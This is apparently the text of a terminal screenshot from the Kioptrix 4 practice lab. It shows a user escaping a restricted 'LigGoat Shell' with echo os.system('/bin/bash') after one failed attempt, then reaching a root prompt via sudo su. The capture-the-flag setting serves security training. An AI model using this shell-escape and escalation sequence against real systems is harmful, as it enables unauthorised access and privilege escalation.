 root@Kioptrix4: /home/john
File Actions Edit View Help
root@kali: /home/kali john@Kioptrix4: /var/www root@Kioptrix4: /home/john
(kali㉿kali)-[~]
$ sudo -s
[sudo] password for kali:
(root💀kali)-[/home/kali]
# ssh john@192.168.177.129
john@192.168.177.129's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('bin/bash')
sh: bin/bash: not found
sh: Syntax error: "(" unexpected
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ pwd
/home/john
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# ls
root@Kioptrix4:/home/john# pwd
/home/john